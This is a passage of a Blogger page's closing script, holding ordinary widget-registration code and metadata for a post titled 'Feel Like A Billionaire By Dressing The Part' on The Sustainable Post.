'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s1600/Screen+Shot+2019-07-11+at+00.13.10.png', 'pageName': 'Feel Like A Billionaire By Dressing The Part', 'pageTitle': 'The Sustainable Post: Feel Like A Billionaire By Dressing The Part', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Feel Like A Billionaire By Dressing The Part', 'description': 'The Sustainable Post: Smart insights on sustainable innovation, green tech, and ethical business practices.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s1600/Screen+Shot+2019-07-11+at+00.13.10.png', 'url': 'https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8557054014207668166}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>